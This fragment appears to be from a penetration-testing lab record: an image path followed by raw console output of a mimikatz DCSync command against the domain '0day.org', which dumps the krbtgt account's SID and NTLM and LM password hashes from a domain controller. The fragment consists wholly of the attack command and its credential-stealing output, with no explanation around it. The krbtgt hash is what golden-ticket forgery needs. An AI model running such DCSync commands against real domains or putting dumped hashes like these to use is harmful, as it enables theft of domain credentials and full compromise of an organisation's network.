 mimikatz # lsadump::dcsync /domain:0day.org /user:krbtgt
[DC] '0day.org' will be the domain
[DC] 'OWA2010SP3.0day.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/5/19 6:40:46
Object Security ID : S-1-5-21-1812960810-2335050734-3517558805-502
Object Relative ID : 502
Credentials:
Hash NTLM: 36f9d9e6d98ecf8307baf4f46ef842a2
ntlm- 0: 36f9d9e6d98ecf8307baf4f46ef842a2
lm - 0: 47c5bb5ef18a11f910970a60ecd6c95b